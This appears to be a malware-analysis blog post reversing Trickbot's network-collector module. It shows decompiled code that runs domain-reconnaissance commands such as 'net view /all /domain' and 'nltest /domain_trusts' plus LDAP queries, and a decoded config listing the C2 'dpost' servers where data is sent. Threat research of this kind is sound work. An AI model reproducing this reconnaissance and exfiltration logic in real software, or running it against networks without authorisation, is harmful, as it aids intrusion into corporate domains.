Let's Learn: Trickbot Implements Network Collector Module Leveraging CMD, WMI & LDAP
vkremez.com/2018/04/lets-learn-trickbot-implements-network.html
Goal: Reverse and document the latest module "network64/32Dll," leveraged by the notorious Trickbot banking malware gang.
36    LODWORD(v2) = func64();
37    v7 = v2;
38    qword_180007CA0 = v2;
39    if ( !qword_180007CA8 )
40      goto LABEL_12;
41    get_process_information(v4, v3, v5, v6);     // Trickbot networkDLL
42    get_system_information(v9, v8, v10, v11);
43    invoke_cmd("ipconfig /all");
44    invoke_cmd("net config workstation");
45    invoke_cmd("net view /all");
46    invoke_cmd("net view /all /domain");
47    invoke_cmd("nltest /domain_trusts");
48    invoke_cmd("nltest /domain_trusts /all_trusts");
49    if ( (signed int)get_local_machine_data() >= 0 )
50      ldap_function();
51    multibyte_convert_function();
52    v12 = qword_180007CA8;
53    if ( qword_180007CA8 )
54    {
55      func_1(qword_180007CA8);
56      qword_180007CE8(v12);
57      qword_180007CA8 = 0i64;
58    }
59  }
60  v7 = qword_180007CA0;
61 LABEL_12:
62  if ( v7 )
63  {
64    func_1(v7);
65    qword_180007CE8(v7);
66    qword_180007CA0 = 0i64;
67  }
68  CoUninitialize();
69  LeaveCriticalSection(&CriticalSection);
70  ExitThread(0);
Decoded module hash "network64Dll": aeb08b0651bc8a13dcf5e5f6c0d482f8
Decoded config in "network64Dll_configs:
<dpost>
<handler>http://85.143.209[.]180:8082</handler>
<handler>http://212.92.98[.]229:8082</handler>
</dpost>
Background:
A few extractions from today's trickbot 02/04/2018:gtag-tt0002https://t.co/PUQaOWa0CI - Confighttps://t.co/30Rep77aY3 - Dposthttps://t.co/T77F5kQyaf - Mailconf@executemalware @Ring0x0 @James_inthe_box @JAMESWT_MHT @VK_Intel @clucianomartins @MakFLwana @CryptoInsane pic.twitter.com/Ugr8B8bbgW
— V0id_Hunt3r (@v0id_hunter) April 2, 2018
1/5